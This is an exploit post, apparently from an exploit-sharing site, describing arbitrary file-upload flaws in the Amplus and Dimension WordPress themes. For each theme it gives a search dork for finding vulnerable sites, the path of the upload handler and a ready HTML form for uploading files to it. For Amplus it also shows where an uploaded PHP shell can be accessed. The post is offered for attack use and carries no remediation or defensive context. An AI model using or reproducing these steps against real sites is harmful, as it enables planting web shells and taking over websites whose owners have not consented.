 1. Wordpress Amplus Themes CSRF File Upload Vulnerability

Dork :

inurl:wp-content/themes/amplus

Exploit & POC :

http://site-target/wp-content/themes/amplus/functions/upload-handler.php

Script :

<form enctype="multipart/form-data" action="http://127.0.0.1/wp-content/themes/amplus/functions/upload-handler.php" method="post">
Your File: <input name="uploadfile" type="file" /><br />
<input type="submit" value="upload" />
</form>

File Access :

http://site-target/uploads/[years]/[month]/your_shell.php
Example : http://127.0.0.1/wp-content/uploads/2013/11/devilscream.php

2. Wordpress Dimension Themes CSRF File Upload Vulnerability

Dork :
inurl:wp-content/themes/dimension

Exploit & POC :
http://site-target/wp-content/themes/dimension/library/includes/upload-handler.php

Script :

<form enctype="multipart/form-data" action="http://127.0.0.1/wp-content/themes/dimension/library/includes/upload-handler.php" method="post">
Your File: <input name="uploadfile" type="file" /><br />
<input type="submit" value="upload" />
</form>